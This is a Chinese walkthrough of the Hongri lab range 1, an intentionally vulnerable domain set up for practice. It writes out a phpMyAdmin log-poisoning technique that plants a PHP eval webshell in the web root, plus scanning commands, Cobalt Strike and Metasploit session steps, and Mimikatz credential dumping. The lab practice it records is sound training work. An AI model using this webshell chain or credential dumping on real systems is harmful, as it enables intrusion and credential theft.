红日靶场

红日靶场

VVkladg0r红日靶场

红日1





搭建

下下来解压



拓扑图:

VM启动

靶场默认密码

hongrisec@2019



打开靶机

win7 开phpstudy

ip:

win7(web服务器) 10.4.7.205 192.168.52.130

win2008(域控) 192.168.52.138

win2003(域主机) 192.168.52.141

要给win7配双网卡

攻击

外网



扫描一下

nmap -sS -sV -Pn 10.4.7.205

开放445可能有永恒之蓝漏洞

3306对应mysal

3389远程桌面连接



dirsearch也扫下吧

dirsearch -u http://10.4.7.205



我们访问一下这个phpMyAdmin

一个登录接口

尝试mysql常用账号密码登录



最后发现账号密码是root root

登录



到变量这里查看

查看数据库是否可以写入–sucure_file_priv是否为null

查询之后为NULL,所以不能写入

不行的话我们就试下日志马

日志马

先看下有没有权限



查这个–general_log

off也无所谓 我们可以改





SET GLOBAL general_log='ON';

到sql这里来执行

没问题 已经改了

我们指定日志写入到网站根目录 这样方便蚁剑能直接连接到

set GLOBAL general_log_file='C:/phpStudy/WWW/shell1.php'

成功



现在我们就sql写马到日志文件就行

select '<?php eval($_POST["cmd"]);?>'

好 蚁剑连接



进去后发现yxcms 考虑它是不是还搭建了一个yxcms

看下能不能直接访问

可以

回到蚁剑



先看下我们的权限吧

管理员权限





查下ip

是域用户 且有两个ip

可能有其他域主机

信息收集一下





net view

net user

可以看到



本机名是ABC

还有2个域主机

systeminfo

看下



内网





CS上线

CS上线一下

连接服务器

监听

CS生成一个木马传到目标服务器

上线





我们查一下域内其他主机呢

net view

ip有了











CS的beacon反弹shell自带Mimikatz套件

我们用这个抓一下hash密码

logonpasswords

好

msf上线

我们把这个会话转给msf

也可以直接msf监听啊 反正也没有权限



先生成一个木马

msf开监听



然后蚁剑运行一下shell.exe

上线



msf看下内网端口开放情况

use auxiliary/scanner/portscan/tcp

看到两个ip都开放了445端口

应该是可以打一个永恒之蓝

